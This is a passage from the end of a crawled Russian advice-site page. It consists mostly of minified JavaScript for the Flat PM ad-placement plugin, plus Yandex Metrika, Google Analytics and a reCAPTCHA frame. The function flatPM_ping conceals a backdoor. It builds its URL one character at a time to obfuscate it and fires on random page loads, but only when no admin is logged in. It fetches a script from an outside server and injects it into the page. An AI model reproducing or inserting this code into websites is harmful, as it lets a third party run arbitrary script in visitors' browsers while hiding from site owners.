0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/js/jquery.bxslider.min.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69674692, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69674692" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53040322-8');
</script> 
 
<script>
    $( document ).ready(function() {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dIyPmzn-TO-zatY5hTJpcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769824853026');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>